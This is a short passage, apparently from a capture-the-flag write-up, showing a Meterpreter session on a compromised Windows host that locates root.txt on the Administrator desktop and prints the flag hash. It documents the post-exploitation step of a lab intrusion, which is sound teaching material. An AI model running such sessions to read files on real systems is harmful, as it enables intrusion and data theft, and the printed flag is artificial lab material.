 meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\Administrator\Desktop\root.txt 32 2017-04-12 16:29:33 +0200
meterpreter > cat C:/"Documents and Settings"/Administrator/Desktop/root.txt
9359e905a2c35f861f6a57cecf28bb7bmeterpreter >